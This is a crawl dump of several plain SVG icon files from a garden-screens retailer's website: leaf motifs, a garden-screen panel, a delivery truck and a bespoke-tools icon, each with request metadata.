							<path class="st2" d="M12.7,15.2c-1.9-3.2-4.2-6-6.8-8.5C4.1,5,2.1,3.5-0.2,2.9c-2.2-0.6-4.7-0.3-6.9,0.4         c-2.2,0.8-4.3,2-6.2,3.3"></path>
							<path class="st3" d="M-13.4,7.1c9,1.1,17.8,3.8,25.8,7.9"></path>
							<path class="st4" d="M2.9,4.4c-4.7-0.9-9.8,0.2-13.8,3"></path>
							<path class="st4" d="M4.3,5.5C0,4.6-4.6,5.4-8.3,7.8"></path>
							<path class="st4" d="M-6.6,8.3c3.7-2,8.2-2.7,12.2-1.7"></path>
							<path class="st4" d="M-4.3,8.7c3.6-1.2,7.5-1.5,11.2-0.8"></path>
							<path class="st4" d="M-1.9,9.3c3.2-0.9,6.6-1,9.9-0.4"></path>
							<path class="st4" d="M9.2,10.2c-3-0.7-6.3-0.9-9.4-0.3"></path>
							<path class="st4" d="M10.3,11.6c-2.4-0.9-5-1.2-7.5-0.8"></path>
							<path class="st4" d="M6.2,12.1c1.7,0.1,3.3,0.4,4.9,0.9"></path>
							<path class="st4" d="M6.3,12.2c1.6,1.3,3.4,2.5,5.3,3.5"></path>
							<path class="st4" d="M2.5,11c2.4,1.9,5,3.6,7.8,4.9"></path>
							<path class="st4" d="M0,10.3c2.5,2.4,5.4,4.4,8.4,6"></path>
							<path class="st4" d="M-2,9.7c2.6,2.9,5.7,5.3,9.1,7.2"></path>
							<path class="st4" d="M-4.6,9c2.5,3.4,5.7,6.2,9.4,8.3"></path>
							<path class="st4" d="M-6.8,8.6c2.3,3.8,5.6,7.1,9.5,9.5"></path>
							<path class="st4" d="M-9.1,8C-7,12-4,15.5-0.4,18.2"></path>
							<path class="st4" d="M-11.1,7.8c1.2,4.4,4,8.3,7.8,10.8"></path>
							<path class="st4" d="M-6.7,18c-2.9-3-5-6.7-6.3-10.7"></path>
						</g>
						<g>
							<path class="st2" d="M55.7,80.3c-3.6,1.9-7.2,3.7-10.9,5.1c-2.8,1-6,1.8-8.8,0.9c-2-0.6-3.6-2-4.8-3.7         c-1.2-1.7-1.9-3.7-2.4-5.7"></path>
							<path class="st2" d="M55.8,80.2c-2.4-2.8-5.2-5.2-8.3-7.1c-2-1.3-4.3-2.4-6.8-2.6c-2.3-0.2-4.6,0.6-6.7,1.7         c-2,1.2-3.8,2.7-5.5,4.4"></path>
							<path class="st3" d="M28.5,77.1c9.1-0.6,18.2,0.4,26.8,2.9"></path>
							<path class="st4" d="M44,71.4c-4.8,0-9.6,2-13,5.5"></path>
							<path class="st4" d="M45.6,72.2c-4.3-0.1-8.8,1.6-12,4.6"></path>
							<path class="st4" d="M35.5,76.9c3.3-2.7,7.5-4.1,11.7-3.9"></path>
							<path class="st4" d="M37.8,76.9C41.1,75,44.9,74,48.7,74"></path>
							<path class="st4" d="M40.3,77.1c3-1.4,6.3-2.2,9.6-2.3"></path>
							<path class="st4" d="M51.4,75.9c-3.1-0.2-6.3,0.3-9.3,1.4"></path>
							<path class="st4" d="M52.7,77c-2.5-0.4-5.1-0.2-7.5,0.6"></path>
							<path class="st4" d="M48.7,78.3c1.6-0.2,3.3-0.2,5,0"></path>
							<path class="st4" d="M48.9,78.4c1.9,1,3.8,1.8,5.8,2.4"></path>
							<path class="st4" d="M44.9,77.9c2.7,1.4,5.6,2.6,8.5,3.4"></path>
							<path class="st4" d="M42.4,77.7c2.9,1.8,6.1,3.3,9.4,4.3"></path>
							<path class="st4" d="M40.2,77.5c3.1,2.3,6.6,4.1,10.3,5.3"></path>
							<path class="st4" d="M37.5,77.3c3.1,2.8,6.8,5,10.8,6.4"></path>
							<path class="st4" d="M35.3,77.3c3,3.3,6.8,6,11.1,7.6"></path>
							<path class="st4" d="M32.9,77.1c2.8,3.5,6.4,6.4,10.4,8.4"></path>
							<path class="st4" d="M31,77.3c2,4.1,5.5,7.4,9.7,9.2"></path>
							<path class="st4" d="M37.2,86.5c-3.4-2.4-6.2-5.6-8.1-9.3"></path>
						</g>
						<g>
							<path class="st2" d="M7.9,79.8c1.1,3.9,2.3,7.7,2.9,11.7c0.5,3,0.6,6.2-0.8,8.8c-1,1.8-2.7,3.2-4.6,4c-1.9,0.8-4,1.2-6,1.3"></path>
							<path class="st2" d="M7.8,79.6c-3.2,1.8-6.1,4.1-8.6,6.8c-1.7,1.8-3.2,3.8-3.8,6.1c-0.6,2.2-0.3,4.7,0.4,6.9         c0.7,2.2,2,4.3,3.3,6.2"></path>
							<path class="st3" d="M-0.4,105.8c1.1-9,3.9-17.8,8-25.8"></path>
							<path class="st4" d="M-3,89.5c-0.9,4.7,0.1,9.8,2.9,13.8"></path>
							<path class="st4" d="M-2,88.1c-0.9,4.2-0.1,8.9,2.2,12.6"></path>
							<path class="st4" d="M0.8,99c-2-3.7-2.6-8.2-1.6-12.2"></path>
							<path class="st4" d="M1.2,96.6C0,93-0.3,89.1,0.5,85.4"></path>
							<path class="st4" d="M1.9,94.2c-0.8-3.2-1-6.6-0.4-9.9"></path>
							<path class="st4" d="M2.8,83.1c-0.8,3-0.9,6.3-0.4,9.4"></path>
							<path class="st4" d="M4.1,82.1c-0.9,2.4-1.2,5-0.9,7.5"></path>
							<path class="st4" d="M4.6,86.2c0.1-1.7,0.4-3.3,0.9-4.9"></path>
							<path class="st4" d="M4.8,86.1c1.3-1.6,2.5-3.4,3.5-5.3"></path>
							<path class="st4" d="M3.5,89.8c1.9-2.4,3.6-5,4.9-7.7"></path>
							<path class="st4" d="M2.8,92.3c2.4-2.5,4.4-5.4,6.1-8.4"></path>
							<path class="st4" d="M2.2,94.4c2.9-2.6,5.3-5.7,7.2-9.1"></path>
							<path class="st4" d="M1.5,97c3.4-2.5,6.2-5.7,8.4-9.4"></path>
							<path class="st4" d="M1.1,99.2c3.9-2.3,7.1-5.6,9.5-9.4"></path>
							<path class="st4" d="M0.5,101.5c4-2.1,7.5-5.1,10.2-8.6"></path>
							<path class="st4" d="M0.3,103.4c4.4-1.2,8.3-4,10.9-7.7"></path>
							<path class="st4" d="M10.5,99.1c-3,2.9-6.7,5-10.7,6.2"></path>
						</g>
						<g>
							<path class="st2" d="M34.8,90.4c-3.9,0.8-7.9,1.6-11.9,1.9c-3,0.2-6.3,0.1-8.7-1.5c-1.7-1.1-3-2.9-3.6-4.9         c-0.7-2-0.8-4.1-0.8-6.1"></path>
							<path class="st2" d="M34.9,90.4c-1.6-3.3-3.6-6.4-6.1-9.1c-1.6-1.8-3.5-3.5-5.8-4.3c-2.2-0.8-4.6-0.7-6.9-0.2         s-4.4,1.6-6.5,2.8"></path>
							<path class="st3" d="M9.5,79.9c8.9,1.9,17.4,5.4,25,10.1"></path>
							<path class="st4" d="M26,78.7c-4.6-1.3-9.8-0.7-14,1.7"></path>
							<path class="st4" d="M27.3,79.9c-4.2-1.3-8.9-0.9-12.8,1.1"></path>
							<path class="st4" d="M16.3,81.7c3.9-1.7,8.4-1.9,12.3-0.6"></path>
							<path class="st4" d="M18.6,82.3c3.7-0.9,7.6-0.8,11.2,0.2"></path>
							<path class="st4" d="M20.9,83.2c3.3-0.6,6.7-0.4,9.9,0.5"></path>
							<path class="st4" d="M31.9,85.1c-3-1-6.2-1.4-9.3-1.2"></path>
							<path class="st4" d="M32.8,86.5c-2.3-1.1-4.8-1.6-7.4-1.5"></path>
							<path class="st4" d="M28.6,86.6c1.7,0.2,3.3,0.7,4.8,1.4"></path>
							<path class="st4" d="M28.7,86.8c1.5,1.5,3.2,2.8,5,3.9"></path>
							<path class="st4" d="M25.1,85.2c2.2,2.1,4.7,4,7.3,5.6"></path>
							<path class="st4" d="M22.7,84.3c2.3,2.6,5,4.9,7.9,6.8"></path>
							<path class="st4" d="M20.7,83.5c2.3,3.1,5.2,5.8,8.4,7.9"></path>
							<path class="st4" d="M18.2,82.6c2.2,3.6,5.2,6.7,8.6,9.2"></path>
							<path class="st4" d="M16,82c2,4,4.9,7.6,8.6,10.3"></path>
							<path class="st4" d="M13.8,81.2c1.8,4.1,4.4,7.9,7.7,10.9"></path>
							<path class="st4" d="M11.8,80.8c0.8,4.5,3.3,8.6,6.8,11.5"></path>
							<path class="st4" d="M15.3,91.4c-2.6-3.3-4.4-7.1-5.3-11.2"></path>
						</g>
						<g>
							<path class="st2" d="M9.5,57.9c0.5,4,1,8,0.9,12c0,3-0.4,6.2-2.2,8.6C6.9,80.1,5,81.2,3,81.7s-4.1,0.5-6.2,0.3"></path>
							<path class="st2" d="M9.5,57.8c-3.4,1.3-6.6,3.1-9.6,5.3c-1.9,1.4-3.7,3.2-4.8,5.4c-1,2.1-1.1,4.6-0.7,6.9         c0.4,2.3,1.2,4.5,2.2,6.7"></path>
							<path class="st3" d="M-2.9,82.2c2.6-8.7,6.7-16.9,12.1-24.1"></path>
							<path class="st4" d="M-2.8,65.7c-1.7,4.5-1.5,9.7,0.6,14.1"></path>
							<path class="st4" d="M-1.6,64.5c-1.6,4-1.6,8.8,0.1,12.8"></path>
							<path class="st4" d="M-0.6,75.7c-1.4-4-1.2-8.5,0.4-12.3"></path>
							<path class="st4" d="M0.2,73.4c-0.6-3.8-0.2-7.7,1.1-11.2"></path>
							<path class="st4" d="M1.2,71.2c-0.3-3.3,0.1-6.7,1.2-9.8"></path>
							<path class="st4" d="M4,60.4c-1.3,2.9-1.9,6-1.9,9.2"></path>
							<path class="st4" d="M5.5,59.6c-1.3,2.2-2,4.7-2.1,7.3"></path>
							<path class="st4" d="M5.3,63.7c0.3-1.6,0.9-3.2,1.7-4.6"></path>
							<path class="st4" d="M5.5,63.6c1.6-1.4,3-2.9,4.3-4.6"></path>
							<path class="st4" d="M3.6,67.1c2.3-2,4.3-4.3,6.1-6.8"></path>
							<path class="st4" d="M2.5,69.4c2.7-2.1,5.2-4.6,7.4-7.3"></path>
							<path class="st4" d="M1.6,71.4c3.3-2.1,6.2-4.7,8.6-7.8"></path>
							<path class="st4" d="M0.4,73.8c3.7-1.9,7.1-4.6,9.8-7.9"></path>
							<path class="st4" d="M-0.4,76c4.2-1.7,8-4.3,10.9-7.7"></path>
							<path class="st4" d="M-1.3,78.1c4.3-1.4,8.2-3.8,11.5-6.8"></path>
							<path class="st4" d="M-1.8,80c4.5-0.5,8.8-2.6,12-5.8"></path>
							<path class="st4" d="M9,77.4c-3.5,2.3-7.4,3.8-11.6,4.4"></path>
						</g>
						<g>
							<path class="st2" d="M-1.2,34.6c0.1,0,0.2,0.1,0.2,0.1c2,1.1,4.2,1.9,6.5,2.2c2.4,0.3,4.9,0,7-1.1c1.6-0.9,2.8-2.2,3.9-3.7         c0.9-1.3,1.7-2.8,2.3-4.3c0.2-0.5,0.5-1.1,0.7-1.6c0.2-0.4,0.4-0.9,0.5-1.3"></path>
							<path class="st2" d="M-1.5,34.5c-0.1-2.6,0-5.3,0.6-7.9s1.9-5,3.8-6.8c2.1-1.9,4.8-2.9,7.5-3.6c1.8-0.5,3.7-0.8,5.5-1.1         c0.6-0.1,1.3-0.1,1.9-0.2c1.6-0.1,3.2-0.2,4.9-0.1"></path>
							<path class="st3" d="M-1.1,34.9C5.5,27,13.6,20.3,22.5,15.1"></path>
							<path class="st4" d="M6.3,17.8c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M8.2,17.1c-3.5,3.5-5.6,8.4-5.6,13.4"></path>
							<path class="st4" d="M4.2,29.1c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M6.1,27.1c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M8.2,25.2c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M15.9,15.2c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M17.9,15c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M15.8,19.2c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M21.6,16.9c-1.8,0.9-3.6,1.7-5.5,2.3"></path>
							<path class="st4" d="M21,18.3c-2.7,1.5-5.5,2.8-8.4,3.8"></path>
							<path class="st4" d="M20.4,20.1c-3.2,1.7-6.6,3-10.1,3.9"></path>
							<path class="st4" d="M20.1,21.8c-3.7,1.8-7.6,3.1-11.6,3.8"></path>
							<path class="st4" d="M6.2,27.6c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M4.4,29.5c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M2.4,31.3c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M1,33.1c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M13.7,35C9,35.9,4,35.8-0.6,34.5"></path>
						</g>
					</g>
				</g>
			</g>
			<path class="st4" d="M42.3,16c0.7-0.3,1.4-0.6,2-1"></path>
			<path class="st4" d="M41.6,18c1-0.4,2.1-0.9,3.1-1.3"></path>
			<path class="st4" d="M41,19.9c1.2-0.4,2.3-0.9,3.5-1.3"></path>
			<path class="st4" d="M40.3,21.7c1.2-0.5,2.5-0.9,3.7-1.4"></path>
			<path class="st4" d="M39.4,23.3c1.5-0.6,3-1.2,4.5-1.8"></path>
			<path class="st4" d="M38.4,25c1.9-0.9,3.8-1.7,5.7-2.4"></path>
			<path class="st4" d="M37.3,27c2.2-1.2,4.4-2.3,6.6-3.2"></path>
			<path class="st4" d="M37.3,28.5c2.3-1.5,4.4-3.1,6.5-4.7"></path>
			<path class="st4" d="M40.4,28.4c1.4-1.3,2.8-2.6,4.2-3.9"></path>
			<path class="st4" d="M42.2,28.4c0.7-0.6,1.4-1.2,2-1.9"></path>
			<path class="st4" d="M2.2,3.5c1-0.5,2-1.1,2.8-1.9"></path>
			<path class="st4" d="M3.8,4.9c2-0.8,3.9-2,5.4-3.6"></path>
			<path class="st4" d="M4.7,5.8c2.8-1.1,5.5-2.6,8-4.5"></path>
			<path class="st4" d="M6.1,7c2.4-1,4.7-2.5,6.7-4.2"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 379
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>
